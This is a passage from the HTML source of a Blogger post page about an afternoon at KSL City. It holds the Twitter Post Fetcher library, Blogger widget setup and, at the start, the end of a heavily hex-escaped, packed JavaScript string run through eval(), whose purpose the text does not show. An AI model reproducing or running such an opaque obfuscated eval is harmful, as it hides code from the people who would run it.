c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY477mpaIvHZLuIJOvlKhexBcL38tg:1769911985225';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5232759223373390396','//blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html','5232759223373390396');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5232759223373390396', 'title': '.....times of refreshing.....', 'url': 'https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html', 'canonicalUrl': 'http://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html', 'homepageUrl': 'https://blisspeace.blogspot.com/', 'searchUrl': 'https://blisspeace.blogspot.com/search', 'canonicalHomepageUrl': 'http://blisspeace.blogspot.com/', 'blogspotFaviconUrl': 'https://blisspeace.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22https://blisspeace.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22.....times of refreshing..... - RSS\x22 href\x3d\x22https://blisspeace.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5232759223373390396/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22https://blisspeace.blogspot.com/feeds/4652728870001104577/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5764582777920328', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4652728870001104577', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKZ5P_G4NzI06NH1BYajmNpD7MdMF0akkRhK08ROK7ERgx2usa-TPlKcKkMCohIl-lHs7ZPv5CvaQEL_0GA9cEq7P1FMy4oZaHR7urt1vvU8G8i6qbTMSirIiEsD2x5So0rQZofBGQu7x_/s72-c/C360_2014-04-20-12-55-41-657.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKZ5P_G4NzI06NH1BYajmNpD7MdMF0akkRhK08ROK7ERgx2usa-TPlKcKkMCohIl-lHs7ZPv5CvaQEL_0GA9cEq7P1FMy4oZaHR7urt1vvU8G8i6qbTMSirIiEsD2x5So0rQZofBGQu7x_/s1600/C360_2014-04-20-12-55-41-657.jpg', 'pageName': 'Relaxing afternoon at KSL City ...', 'pageTitle': '.....times of refreshing.....: Relaxing afternoon at KSL City ...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Relaxing afternoon at KSL City ...', 'description': '   KSL City is one of the happening malls in JB after it was opened few years ago. It was located at the heart of JB city centre where most ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKZ5P_G4NzI06NH1BYajmNpD7MdMF0akkRhK08ROK7ERgx2usa-TPlKcKkMCohIl-lHs7ZPv5CvaQEL_0GA9cEq7P1FMy4oZaHR7urt1vvU8G8i6qbTMSirIiEsD2x5So0rQZofBGQu7x_/s1600/C360_2014-04-20-12-55-41-657.jpg', 'url': 'https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4652728870001104577}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
